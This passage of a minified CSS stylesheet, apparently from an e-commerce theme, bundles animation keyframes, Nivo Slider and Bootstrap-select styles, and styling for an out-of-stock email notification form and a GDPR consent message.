bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.nivoSlider{position:relative;width:100%;height:auto;overflow:hidden}.nivoSlider img{position:absolute;top:0;left:0;max-width:none}.nivo-main-image{display:block!important;position:relative!important;width:100%!important}.nivoSlider a.nivo-imageLink{position:absolute;top:0;left:0;width:100%;height:100%;border:0;padding:0;margin:0;z-index:6;display:none;background:#fff;filter:alpha(opacity=0);opacity:0}.nivo-slice{display:block;position:absolute;z-index:5;height:100%;top:0}.nivo-box{display:block;position:absolute;z-index:5;overflow:hidden}.nivo-box img{display:block}.nivo-caption{position:absolute;left:0;bottom:0;background:#000;color:#fff;width:100%;z-index:8;padding:5px 10px;opacity:.8;overflow:hidden;display:none;-moz-opacity:.8;filter:alpha(opacity=8);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.nivo-caption p{padding:5px;margin:0}.nivo-caption a{display:inline!important}.nivo-html-caption{display:none}.nivo-directionNav a{position:absolute;top:45%;z-index:9;cursor:pointer}.nivo-prevNav{left:0}.nivo-nextNav{right:0}.nivo-controlNav{text-align:center;padding:15px 0}.nivo-controlNav a{cursor:pointer}.nivo-controlNav a.active{font-weight:700}/*!
 * Bootstrap-select v1.12.4 (http://silviomoreto.github.io/bootstrap-select)
 *
 * Copyright 2013-2017 bootstrap-select
 * Licensed under MIT (https://github.com/silviomoreto/bootstrap-select/blob/master/LICENSE)
 */select.bs-select-hidden,select.selectpicker{display:none!important}.bootstrap-select{width:220px\9}.bootstrap-select>.dropdown-toggle{width:100%;padding-right:25px;z-index:1}.bootstrap-select>.dropdown-toggle.bs-placeholder,.bootstrap-select>.dropdown-toggle.bs-placeholder:active,.bootstrap-select>.dropdown-toggle.bs-placeholder:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder:hover{color:#999}.bootstrap-select>select{position:absolute!important;bottom:0;left:50%;display:block!important;width:.5px!important;height:100%!important;padding:0!important;opacity:0!important;border:none}.bootstrap-select>select.mobile-device{top:0;left:0;display:block!important;width:100%!important;z-index:2}.error .bootstrap-select .dropdown-toggle,.has-error .bootstrap-select .dropdown-toggle{border-color:#b94a48}.bootstrap-select.fit-width{width:auto!important}.bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){width:220px}.bootstrap-select .dropdown-toggle:focus{outline:thin dotted #333!important;outline:5px auto -webkit-focus-ring-color!important;outline-offset:-2px}.bootstrap-select.form-control{margin-bottom:0;padding:0;border:none}.bootstrap-select.form-control:not([class*=col-]){width:100%}.bootstrap-select.form-control.input-group-btn{z-index:auto}.bootstrap-select.form-control.input-group-btn:not(:first-child):not(:last-child)>.btn{border-radius:0}.bootstrap-select.btn-group:not(.input-group-btn),.bootstrap-select.btn-group[class*=col-]{float:none;display:inline-block;margin-left:0}.bootstrap-select.btn-group.dropdown-menu-right,.bootstrap-select.btn-group[class*=col-].dropdown-menu-right,.row .bootstrap-select.btn-group[class*=col-].dropdown-menu-right{float:right}.form-group .bootstrap-select.btn-group,.form-horizontal .bootstrap-select.btn-group,.form-inline .bootstrap-select.btn-group{margin-bottom:0}.form-group-lg .bootstrap-select.btn-group.form-control,.form-group-sm .bootstrap-select.btn-group.form-control{padding:0}.form-group-lg .bootstrap-select.btn-group.form-control .dropdown-toggle,.form-group-sm .bootstrap-select.btn-group.form-control .dropdown-toggle{height:100%;font-size:inherit;line-height:inherit;border-radius:inherit}.form-inline .bootstrap-select.btn-group .form-control{width:100%}.bootstrap-select.btn-group.disabled,.bootstrap-select.btn-group>.disabled{cursor:not-allowed}.bootstrap-select.btn-group.disabled:focus,.bootstrap-select.btn-group>.disabled:focus{outline:0!important}.bootstrap-select.btn-group.bs-container{position:absolute;height:0!important;padding:0!important}.bootstrap-select.btn-group.bs-container .dropdown-menu{z-index:1060}.bootstrap-select.btn-group .dropdown-toggle .filter-option{display:inline-block;overflow:hidden;width:100%;text-align:left}.bootstrap-select.btn-group .dropdown-toggle .caret{position:absolute;top:50%;right:12px;margin-top:-2px;vertical-align:middle}.bootstrap-select.btn-group[class*=col-] .dropdown-toggle{width:100%}.bootstrap-select.btn-group .dropdown-menu{min-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-select.btn-group .dropdown-menu.inner{position:static;float:none;border:0;padding:0;margin:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.bootstrap-select.btn-group .dropdown-menu li{position:relative}.bootstrap-select.btn-group .dropdown-menu li.active small{color:#fff}.bootstrap-select.btn-group .dropdown-menu li.disabled a{cursor:not-allowed}.bootstrap-select.btn-group .dropdown-menu li a{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bootstrap-select.btn-group .dropdown-menu li a.opt{position:relative;padding-left:2.25em}.bootstrap-select.btn-group .dropdown-menu li a span.check-mark{display:none}.bootstrap-select.btn-group .dropdown-menu li a span.text{display:inline-block}.bootstrap-select.btn-group .dropdown-menu li small{padding-left:.5em}.bootstrap-select.btn-group .dropdown-menu .notify{position:absolute;bottom:5px;width:96%;margin:0 2%;min-height:26px;padding:3px 5px;background:#f5f5f5;border:1px solid #e3e3e3;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05);pointer-events:none;opacity:.9;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-select.btn-group .no-results{padding:3px;background:#f5f5f5;margin:0 5px;white-space:nowrap}.bootstrap-select.btn-group.fit-width .dropdown-toggle .filter-option{position:static}.bootstrap-select.btn-group.fit-width .dropdown-toggle .caret{position:static;top:auto;margin-top:-1px}.bootstrap-select.btn-group.show-tick .dropdown-menu li.selected a span.check-mark{position:absolute;display:inline-block;right:15px;margin-top:5px}.bootstrap-select.btn-group.show-tick .dropdown-menu li a span.text{margin-right:34px}.bootstrap-select.show-menu-arrow.open>.dropdown-toggle{z-index:1061}.bootstrap-select.show-menu-arrow .dropdown-toggle:before{content:'';border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid rgba(204,204,204,.2);position:absolute;bottom:-4px;left:9px;display:none}.bootstrap-select.show-menu-arrow .dropdown-toggle:after{content:'';border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;bottom:-4px;left:10px;display:none}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:before{bottom:auto;top:-3px;border-top:7px solid rgba(204,204,204,.2);border-bottom:0}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:after{bottom:auto;top:-3px;border-top:6px solid #fff;border-bottom:0}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:before{right:12px;left:auto}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:after{right:13px;left:auto}.bootstrap-select.show-menu-arrow.open>.dropdown-toggle:after,.bootstrap-select.show-menu-arrow.open>.dropdown-toggle:before{display:block}.bs-actionsbox,.bs-donebutton,.bs-searchbox{padding:4px 8px}.bs-actionsbox{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bs-actionsbox .btn-group button{width:50%}.bs-donebutton{float:left;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bs-donebutton .btn-group button{width:100%}.bs-searchbox+.bs-actionsbox{padding:0 8px 4px}.bs-searchbox .form-control{margin-bottom:0;width:100%;float:none}.hi-oosn-hide,.hide{display:none}.psgdpr_consent_message,.psgdpr_consent_message p{display:inline}#hi-oosn-block{width:100%;height:auto;border-radius:3px;border:1px solid #e4e1e1;margin-bottom:10px;padding:18px 25px 25px 25px;box-sizing:border-box}.oosn-popup-container #hi-oosn-block{margin-bottom:0}.hi-oosn-title{display:block;width:100%;height:19px;font-size:14px;font-weight:500;margin-bottom:17px}.hi-oosn-email-content{position:relative;width:100%}.hi-oosn-email-content input{width:100%;height:40px;border-radius:2px;font-size:14px;padding:11px 0 10px 15px;border:none;box-sizing:border-box}.hi-oosn-email-content input:focus{outline:none}.hi-oosn-email-content .oosn-button{position:absolute;right:0;bottom:0;width:43px;height:40px;border:none;border-radius:2px;background-image:url([data-uri]);background-repeat:no-repeat;background-position:center center}.hi-oosn-email-content .oosn-button span{display:none}.hi-oosn-invalid-email,.hi-oosn-invalid-qty{position:absolute;top:35px;left:128px;background-color:#ce4e4e;padding:2px 8px 4px 6px;border-radius:2px;border:1px solid rgb(242,91,91);font-size:12px;z-index:1000;color:#fff}.hi-oosn-invalid-qty{left:28px}.hi-oosn-invalid-email div,.hi-oosn-invalid-qty div{position:absolute;top:-11px;left:10px;border-bottom:6px solid #ce4e4e;border-top:6px solid transparent;border-left:6px solid transparent;border-right:6px solid transparent}.hi-oosn-success{text-align:center}.subscribe_form_content{margin-top:10px}.oosn-popup{width:100%;max-width:350px;border-radius:4px;cursor:pointer;font-size:14px;font-weight:700;text-decoration:none;padding:8px 